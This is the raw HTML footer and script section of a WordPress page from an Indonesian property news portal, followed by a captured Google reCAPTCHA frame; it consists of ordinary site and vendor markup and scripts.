						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> June 28, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="text-9" class="footer-widget widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-755 foooter-img" src="https://theobserver.id/wp-content/uploads/2024/01/theobserver.png" alt="The Observer" width="262" height="67" /></p>
<h2 class="flogo-bottom">The Observer</h2>
<p>Property Observer adalah portal yang memberi informasi secara up to date dan informatif.</p>
<p><strong>Email</strong> : info@theobserver.id</p>
</div>
		</div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="categories-1" class="footer-widget widget widget_categories"><h4 class="widget-title">Kanal</h4><form action="https://theobserver.id" method="get"><label class="screen-reader-text" for="cat">Kanal</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="65">Ruang 360</option>
	<option class="level-0" value="66">Propertifikasi</option>
	<option class="level-0" value="67">Wajib Kamu Tahu!</option>
	<option class="level-0" value="68">Lingkar Sudut</option>
	<option class="level-0" value="2781">Cerita Cinta</option>
	<option class="level-0" value="4219">Insecure In The City</option>
	<option class="level-0" value="4401">Video</option>
	<option class="level-0" value="4561">Internet Business, Affiliate Programs</option>
	<option class="level-0" value="4563">News</option>
	<option class="level-0" value="4564">articles_mafia casino_2026-01-05</option>
	<option class="level-0" value="4565">articles_golden crown casino _2026-01-07</option>
	<option class="level-0" value="4566">Post</option>
	<option class="level-0" value="4567">articles_montecrypto casino_2026-01-08</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="nav_menu-4" class="footer-widget widget widget_nav_menu"><h4 class="widget-title">Observer</h4><div class="menu-the-observer-container"><ul id="menu-the-observer" class="menu"><li id="menu-item-14846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14846"><a href="https://theobserver.id/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-14845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14845"><a href="https://theobserver.id/administrator/">Our Administrator</a></li>
<li id="menu-item-14844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14844"><a href="https://theobserver.id/contact/">Contact Us</a></li>
</ul></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							© 2024 The Observer. Hak Cipta Dilindungi Undang-Undang						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
						<ul id="menu-footer-menu" class="footer-nav"><li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://theobserver.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://theobserver.id/ketentuan-pengguna/">Ketentuan Pengguna</a></li>
</ul>					</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://theobserver.id/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theobserver.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-content/themes/ennlil/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

   </body>
</html>



<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 14:32:21 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zUQRNE_xhehQedWu-owcXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769240042502');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>